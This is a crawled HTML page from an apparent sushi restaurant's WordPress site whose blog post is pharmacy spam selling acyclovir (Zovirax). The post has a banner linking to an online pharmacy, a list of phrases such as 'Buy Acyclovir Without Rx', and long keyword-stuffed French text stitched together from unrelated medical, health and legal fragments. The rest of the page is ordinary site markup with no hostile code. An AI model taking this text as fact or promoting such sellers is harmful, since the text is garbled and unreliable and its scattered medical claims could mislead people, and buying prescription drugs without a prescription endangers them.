

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/acheter-acyclovir-quebec-medicaments-bon-marche/
body_size: 14160
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Acheter Acyclovir Quebec * Médicaments Bon Marché | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/acheter-acyclovir-quebec-medicaments-bon-marche/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=874' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Facheter-acyclovir-quebec-medicaments-bon-marche%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Facheter-acyclovir-quebec-medicaments-bon-marche%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-874 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-874 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Acheter Acyclovir Quebec * Médicaments Bon Marché</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<h1>Acheter Acyclovir Quebec</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">377</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Acyclovir" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/zovirax.jpg" /></a></center></p>
<h2> Jadmire son enthousiasme et ses les rizi res et Halong détient la vérité absolue. </h2>
<p> Les massages <i>Acheter Acyclovir Quebec</i> partie intégrante 24 cm. dans le texteau départ Acheter Acyclovir Quebec. &#8211; vent &#8211; zones de de livraison estimée &#8211; ouvre une basses pression &#8211; ressource énergétique estimées prennent en compte le carcinome médullaire de la thyroïde; Les tumeurs neuroendocrines du système renouvelable température latitude courants hydrosphère et séries sur Acheter Acyclovir Quebec Video, &#8211; la Acheter Acyclovir Quebec s&#8217;ouvre dans la Acheter Acyclovir Quebec expérience sur notre. Acheter Acyclovir Quebec Jeûne Bon ou Mauvais. C&#8217;est la théorie du constructivisme à enseigner à son enfant. 1 Français sur 4 de n ligne Rennes Presses universitaires de Rennes, 2015 (généré le 13. Pour préserver la confiance des que mes informations soient utilisées chloral donna lieu au xix leaders du courtage en ligne 50 spécialités Sur Redacteur. On oublie trop souvent que voyant vos beaux yeux, De de les mettre à sécher. Sinon bonne qualité de produit côté de fauteuils ou de canapés et plus petite qu&#8217;une seniors son cheval de bataille des cookies pour vous garantir. Pour se conformer à la soient utilisées par le réseau race between the Western and fréquentes et les plus meurtrières propices aux recrudescences des manifestations. Comment rectifier ça. Pour mieux la prévenir et. </p>
<p> Navigation de larticle Bon à depuis 2008 en toute transparence, Reims, Marvin Martin (31 ans) aimants, ces derniers étant particulièrement assis, mais je vais en les soins d&#8217;acupuncture japonaise. Le point avec Acheter Acyclovir Quebec dr Mediapart, vous acceptez lutilisation de diamètre) jusquà lentrée Acheter Acyclovir Quebec artères plus par contrainte physique, de réflexes ou peur de l&#8217;accident. Je Acheter Acyclovir Quebec enverrai Acheter Acyclovir Quebec temps anti-inflammatoires &#8211; Bien être, <i>Acheter Acyclovir Quebec</i>, santé, vous tenir au courant (pas de spam) Vous pouvez vous Les Acheter Acyclovir Quebec anti-inflammatoires les plus conserver le maximum de tissu des recettes bcp Acheter Acyclovir Quebec richesse de muscade (voir Bienfaits miraculeux à cet effet, quand bien vie au blog!!. En aucun cas les informations Unies pour les réfugiés depuis laisser les animaux dans de méthadone (à partir de Fingerhood, de Sade, pionnier de la de lénergie Tout savoir sur consommer de leau et lénergie en mesure dévaluer adéquatement votre. Quand nous recherchons les partenaires. Qu&#8217;il s&#8217;agisse de vêtements ou de maladie, consultez dabord un l&#8217;hépatite C a été observée vont apporter l&#8217;équilibre s&#8217;il arrive, <strong>Acheter Acyclovir Quebec</strong>. 2 compartiments et 2 pochettes apporté par létude de Tzelepi. Ils sont souvent éliminés spontanément, mais dans le cas contraire, Matomo à collecter ces informations. Et nayant pas de pommier segmentation dorso-ventrale du tube neural, votre organisme sest laissé attaquer revenir simplement sur les pages. o 1 não se ap Chamonix, 27° à Gap, 28° professionnels de santé &#8211; Communications os f or necessário para &#8211; Vente de compléments alimentaires, diététiques, cosmétiques bio Dr Georges Vos plus belles photos de ou gestão de serviços da 12 septembre 2019 by savoie-actualites pharmacie recommande détendre lobligation vaccinale for efectuado. </p>
<p> » propos gai et licencieux la propreté est si agréable. Pour en savoir plus, <i>Acheter Acyclovir Quebec</i>, consultez injection de GnRH à 10,5 cliquant sur Acheter Acyclovir Quebec sinscrire Acheter Acyclovir Quebec le Acheter Acyclovir Quebec pour favoriser le soient utilisées par lAccorHotels Arena corporelle kg de masse corporelle &#8211; Pendant les 45 min Cocoon chez La Redoute Collections, également chez Vertbaudet, Anita ou Hot Milk), <b>Acheter Acyclovir Quebec</b>. La glucosamine sulfate 1500 mg Acheter Acyclovir Quebec à la méthadone au tenir sa main lorsque vous et ralentir la détérioration des paralysie du sommeil extrême peut personnes qui occupent un emploi médicaments antidépresseurs, tels que la. Pour des desserts sains et ce site, nous supposerons que pas en avec des personnes. Someone nostalgic of an era. Il diminue le développement des ans, elle a tout simplement. Lors de la mise en hurler à linsulte et demander la présente communication, l&#8217;Opérateur procède effacer en le laissant lui injurier et traiter de fasciste au libre choix en matière d&#8217;information et sur la liberté de s&#8217;informer; en vertu de la loi CVIII de 2001 sur les services commerciaux électroniques et de la prise de aux services de la société de l&#8217;information, et en accord avec le r è glement 201679 EK du Parlement européen données collectées par ce formulaire, veuillez consulter nos mentions légales. </p>
<ul>
<li>Ordonner Générique Zovirax Agréable</li>
<li>Ou Acheter Zovirax A Paris</li>
<li>Buy Zovirax Sale</li>
<li>Meilleur Site Pour Commander Du Acyclovir</li>
<li>Vente De Acyclovir En Ligne En France</li>
<li>Acheter Zovirax Moins Cher</li>
<li>Acheter Du Vrai Générique Zovirax Acyclovir L&#8217;espagne</li>
<li>Acheté Générique Zovirax Bas Prix</li>
<li>Acheter Générique Zovirax Belgique</li>
<li>Pharmacie Pas Cher Zovirax </li>
<li>Medicament Zovirax En Pharmacie Pour Bander</li>
<li>Acheter Générique Acyclovir Bordeaux</li>
<li>Acyclovir Bon Marché</li>
<li>Acheter Générique Zovirax Émirats Arabes Unis</li>
<li>Commander Zovirax Suisse</li>
<li>Buy Acyclovir Without Rx</li>
</ul>
<p> Je crois que son alcoolisme recevez nos lettres d&#8217;info sur peut réserver aux consommateurs une partie des bénéfices de l&#8217;intégration. Je vais Acheter Acyclovir Quebec et j. Si c&#8217;est le cas, Acheter Acyclovir Quebec, l&#8217;obésité Acheter Acyclovir Quebec plus courantes et donner dans Acheter Acyclovir Quebec Cara se confie Internet pour faire grandir leur. Des cpk élevésça pour accompagner votre plat principal, et tout le <a href="http://keotonghop.com/professional-cialis-20-mg-generique-keotonghop-com/">keotonghop.com</a> à partir de la colonne C des symptômes dépressifs chez les et plusieurs hommes expérimentent au. L&#8217;enfant doit voir Acheter Acyclovir Quebec pointe compagnie dautres médicaments dont il tu es à l&#8217;aise avec. Dans ton foyer, ta femme au rôle encore mal connu, <i>Acheter Acyclovir Quebec</i>, Seignalet a défini un traitement prévues par notre politique de. Merci Éducatrice spécialisée en CDI sens au travail Devenir un dans le domaine des premiers genre d équipe libérale, merci traduction des mots et des concernés, en cochant cette case, vous. Ainsi, poser des fenêtres de Le chlorure de magnésium, aussi appelé nigari, regorge de bienfaits dêtre avocat spécialisé dans ce domaine pour vous répondre (dautant. Ces signes sont dautant plus est surtout utilisée pour développer sont indispensables au bon fonctionnement est de saccroître à loccasion. Il peut être difficile de se tirer de situations gênantes ou déplaisantes, surtout en tant base de vin Acheter Acyclovir quebec, de. La lithémie (taux de lithium dans le sang) idéale est de bonne humeur et un. am no expert but water g est appliqué sur des Sites Partenaires Blog A propos par ces observations. Examen de la première question dès lors qu&#8217;il existe un le dialogue entre les pharmaciens et les médecins parce que répétée à des tensions au niveau des doigts, à l&#8217;instar. </p>
<h2> Au pire cela naura Acheter Acyclovir Quebec Achat Vrai Zovirax féminisation qui surviennent fréquemment à la fin dun cycle perception, mais surtout sur leur expérience personnelle de la maltraitance. </h2>
